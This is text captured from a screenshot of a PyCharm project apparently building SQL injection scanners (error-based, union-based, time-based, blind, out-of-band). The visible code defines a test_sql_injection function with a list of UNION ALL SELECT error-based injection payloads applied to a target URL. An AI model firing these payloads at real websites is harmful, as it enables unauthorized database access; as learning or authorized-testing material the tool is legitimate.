 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - Error-Based SQLi.py
pythonProject Error-Based SQLi.py gui
Project
Project
Time-Based SQLi.py Content-Based Blind SQLi.py Blind-SQLi.py gui.py Union-Based SQLi.py Out-Of-Band SQLi.py Error-Based SQLi.py
Notifications
pythonProject [pythonProject4] C:\Users\Naveen krishna k v\Pyc
.pytest_cache
venv library root
Blind-SQLi.py
Boolean-Based SQLi.py
Content-Based Blind SQLi.py
Error-Based SQLi.py
gui.py
Out-Of-Band SQLi.py
Time-Based SQLi.py
Union-Based SQLi.py
Qt wtgui.ui
External Libraries
Scratches and Consoles
4
4 def test_sql_injection(url):
5 # Define a list of common database query keywords to use in the injection
6 query_keywords = ['SELECT', 'FROM', 'WHERE', 'JOIN', 'LIMIT']
7
8 # Define a list of error types to test for in the injection response
9 error_types = ['syntax error', 'division by zero', 'unknown column', 'table does not exist', 'out of range', 'string or binary
10
11 # Define a list of payloads to use for the error-based injection
12 payloads = [
13 "' UNION ALL SELECT 1,2,'a' FROM nonexistent_table WHERE 1=0 AND '1'='1",
14 "' UNION ALL SELECT 1,2,CAST('a' AS INTEGER) FROM nonexistent_table WHERE 1=0 AND '1'='1",
15 "' UNION ALL SELECT 1,2,CAST('a' AS NVARCHAR) FROM nonexistent_table WHERE 1=0 AND '1'='1",
16 "' UNION ALL SELECT 1,2,CAST('a' AS DATETIME) FROM nonexistent_table WHERE 1=0 AND '1'='1"
17 ]
18
19 # Add a single quote to the end of the URL to test for SQL injection
20 url_injection = url + "'"
21
22 # Loop over the payloads, query keywords, and error types to create an error-based payload
23 for payload in payloads:
24 for keyword in query_keywords:
test_sql_injection() for payload in payloads for keyword in query_keywords for error_type in error_types if error_type.lower() in soup.t...
Run: gui
"C:\Users\Naveen krishna k v\PycharmProjects\pythonProject\venv\Scripts\python.exe" "C:/Users/Naveen krishna k v/PycharmProjects/pythonProject/gui.py"
Bookmarks